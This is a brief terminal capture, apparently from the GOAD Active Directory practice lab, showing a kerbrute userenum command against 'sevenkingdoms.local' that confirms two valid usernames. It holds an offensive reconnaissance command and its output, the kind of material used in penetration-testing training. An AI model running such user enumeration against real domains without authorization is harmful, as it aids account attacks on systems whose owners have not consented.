 (kali㉿kali)-[~/Scrivania/goad-m]
$ kerbrute userenum -d sevenkingdoms.local --dc 192.168.56.10 user.txt
kerbrute
Version: dev (9cfb81e) - 08/10/23 - Ronnie Flathers @ropnop
2023/08/10 15:40:33 > Using KDC(s):
2023/08/10 15:40:33 > 192.168.56.10:88
2023/08/10 15:40:41 > [+] VALID USERNAME: cersei.lannister@sevenkingdoms.local
2023/08/10 15:40:41 > [+] VALID USERNAME: robert.baratheon@sevenkingdoms.local
2023/08/10 15:40:41 > Done! Tested 10 usernames (2 valid) in 8.081 seconds